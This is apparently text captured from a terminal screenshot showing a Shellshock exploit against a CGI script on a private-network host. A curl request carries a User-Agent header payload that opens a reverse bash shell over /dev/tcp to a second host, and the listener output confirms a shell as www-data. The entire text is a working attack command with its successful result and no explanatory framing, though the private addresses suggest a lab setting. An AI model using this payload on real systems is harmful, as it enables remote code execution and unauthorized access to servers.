 ❯ curl -s "http://192.168.0.106/cgi-bin/test" -H "User-Agen
t: () { :; }; echo; /bin/bash -i >& /dev/tcp/192.168.0.108/
4646 0>&1"
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.106] 4
6136
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@ubuntu:/usr/lib/cgi-bin$